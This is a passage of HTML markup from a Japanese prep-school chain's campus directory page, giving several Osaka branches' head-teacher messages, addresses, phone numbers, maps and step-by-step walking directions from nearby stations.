                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike02.jpg" alt="そのまま外に出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま外に出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike03.jpg" alt="正面のビル（光明池アクトビル）に入ってください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>正面のビル（光明池アクトビル）に入ってください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike04.jpg" alt="エスカレーターで2Fに上がった左側が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで2Fに上がった左側が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school11">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉府中駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　本田　朗人</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/16_izumifuchu_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/【HP用】本田朗人.jpg" alt="校舎長　本田　朗人">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumifuchuekimae/?utm_source=ig_web_button_share_sheet&igsh=ZDNlZDc0MzIxNw%3D%3D" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の本田です。<br />
当校では、天王寺高校、三国丘高校、岸和田高校、和泉高校、帝塚山学院泉ヶ丘高校など様々な高校に通う地域の高校生たちが、志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「苦手科目を克服したい」「受験勉強をスタートしたい」……東進ではそんな皆さんの一歩を全力でサポートします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumifuchuekimae?utm_source=ig_web_button_share_sheet&amp;igsh=ZDNlZDc0MzIxNw==" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumifuchuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e5%ba%9c%e4%b8%ad%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0071大阪府和泉市府中町1-20-1 フチュール和泉2F</p>
                                        <p><a href="tel:0120-861-506">TEL : 0120-861-506</a></p>
                                        <p>JR阪和線「和泉府中駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉府中駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.423649!3d34.486854!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu01.jpg" alt="改札を出て右方向（東出口）へ">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>改札を出て右方向（東出口）へ</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu02.jpg" alt="出口を出て通路を右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を出て通路を右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu03.jpg" alt="そのまま直進してください。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進してください。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu04.jpg" alt="突き当たりを左側（道なり）のビル
フチュール和泉に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>突き当たりを左側（道なり）のビル
フチュール和泉に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/izumifutyu05.jpg" alt="入ってすぐの所に校舎入り口があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>入ってすぐの所に校舎入り口があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school12">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅北口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/17_izumichuoo.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅北口校の時久です。<br />
高卒生専門館の当校は、志望校合格に向けて「もう一度」と本気の決意を固めた皆さんを、強力にバックアップしていきます。<br />
学習量を最大限に引き出すための環境（完全座席指定・完全定員制）の中、1年間で学力だけでなく人間的にも成長できる、仲間と共に頑張れる校舎です。また担任・担任助手が1年間の伴走者として熱誠指導します。最後には「浪人して良かった」と思える1年にしましょう！<br />
<span style="color: #ffffff;">・</span><br />
●高卒生総合コースについての詳細は<a href="http://toshin-oe.com/school/oe/blog/18170/" target="_blank" rel="noopener">こちら</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%8c%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野4-5-19 コープ和泉中央2F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅北口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.454848!3d34.461877!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n4-.jpg" alt="コープ和泉中央へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>コープ和泉中央へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n5.jpg" alt="ダイソー和泉中央店の横の通路へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ダイソー和泉中央店の横の通路へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n6-.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school13">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">和泉中央駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　時久　栞</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/06/izumichuo_view04.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2025/04/tokihisa2.jpg" alt="校舎長　時久　栞">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toushin_izumichuo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>和泉中央駅南口校の時久です。<br />
三国丘・岸和田・泉陽・泉北・鳳・和泉・清風南海・清教学園・帝塚山泉ヶ丘など様々な高校に通う現役生が、志望校合格に向けて、日々努力をしています。<br />
「学力の差は時間の差」を合言葉に、切磋琢磨しながら日々学習に取り組んでいます。<br />
勉強の悩みも志望校も人それぞれ。ぜひ一度校舎にご来校ください。きっと今お悩みの問題が解決するはずです。<br />
「高品質の授業」「勝利へ導く合格スケジュール」「校舎スタッフの全力サポート」「充実の学習環境」で合格を勝ち取りましょう！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toushin_izumichuo/" target="_blank" rel="noopener">https://www.instagram.com/toushin_izumichuo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%92%8c%e6%b3%89%e4%b8%ad%e5%a4%ae%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒594-0041 大阪府和泉市いぶき野5-1-14 エコールいずみ東館3F</p>
                                        <p><a href="tel:0120-953-992">TEL : 0120-953-992</a></p>
                                        <p>泉北高速鉄道線「和泉中央駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 和泉中央駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.456959!3d34.460177!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo11.jpg" alt="和泉中央駅の改札口を出て、右へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>和泉中央駅の改札口を出て、右へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2020/02/izumichuo-n2-.jpg" alt="階段・エスカレーターで2階に上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>階段・エスカレーターで2階に上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo13.jpg" alt="出口を、左へ進みます。
">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>出口を、左へ進みます。
</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo14.jpg" alt="アムゼモールのエスカレーター前を、左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>アムゼモールのエスカレーター前を、左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo04.jpg" alt="エコール・いずみの東館へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エコール・いずみの東館へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo05.jpg" alt="まっすぐ進み、突き当たりを右へ曲がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>まっすぐ進み、突き当たりを右へ曲がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/izumichuo06.jpg" alt="エスカレーターで3階へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3階へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/izumichuo18.jpg" alt="右手に校舎がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右手に校舎がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school14">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">金剛駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　武原　勝志</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/15_kongo_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/takehara.jpg" alt="校舎長　武原　勝志">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_kongo/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の武原です。<br />
当校では、三国丘高校、生野高校、富田林高校、狭山高校などを中心に、地域の高校生たちが志望校合格に向けて日々努力しています。倍率の高い大学入試で合格を勝ち取るには、「ライバルより一歩早い」スタートダッシュが肝心です。「定期テストの点数を上げたい」「苦手を克服したい」「正しい受験勉強の方法が知りたい」「夢を叶えたい」……東進ではそんな皆さんの一歩を全力でサポートいたします。スタート時の成績は一切関係ありません。一緒に志望校合格を目指しましょう！体験授業、学習相談等、お気軽にご連絡ください！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_kongo/" target="_blank" rel="noopener">https://www.instagram.com/toshin_kongo/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%87%91%e5%89%9b%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒589-0006 大阪府大阪狭山市金剛2-1-8</p>
                                        <p><a href="tel:0120-990-498">TEL : 0120-990-498</a></p>
                                        <p>南海高野線「金剛駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 金剛駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.559356!3d34.496412!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo01.jpg" alt="南海金剛駅  東出口を出ます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海金剛駅  東出口を出ます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo02.jpg" alt="りそな銀行と三井住友銀行の間の道に入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>りそな銀行と三井住友銀行の間の道に入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/kongo03.jpg" alt="銀行の間の道を出たら左折して線路方向へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>銀行の間の道を出たら左折して線路方向へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
